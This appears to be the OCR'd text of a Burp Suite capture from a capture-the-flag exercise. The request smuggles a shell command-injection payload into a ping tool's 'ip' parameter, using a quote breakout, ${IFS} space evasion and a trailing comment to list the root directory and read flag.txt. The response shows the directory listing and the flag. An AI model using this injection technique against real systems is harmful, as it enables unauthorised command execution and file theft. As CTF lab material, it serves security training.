 Request
Pretty Raw Hex \n
1 GET /?ip=
127.0.0.1';cd${IFS}..;cd${IFS}..;cd${IFS}..;cd${IFS}..;ls;cat${IFS}flag.txt;%23&
debug=1 HTTP/1.1
2 Host: offsec-chalbroker.osiris.cyber.nyu.edu:1244
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://offsec-chalbroker.osiris.cyber.nyu.edu:1244/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: CHALBROKER_USER_ID=aga8870; PHPSESSID=svvn9f1s020ohm0bp5rb4svjl0
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 May 2024 15:14:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 222
7 Connection: close
8 Content-Type: text/html
9
10 ping -c1 -t1
'127.0.0.1\';cd${IFS}..;cd${IFS}..;cd${IFS}..;cd${IFS}..;ls;cat${IFS}flag.txt;#'
11 bin
12 boot
13 dev
14 etc
15 flag.txt
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31 flag{f33l_fr33_2_nuk3_th3_b0x_:)}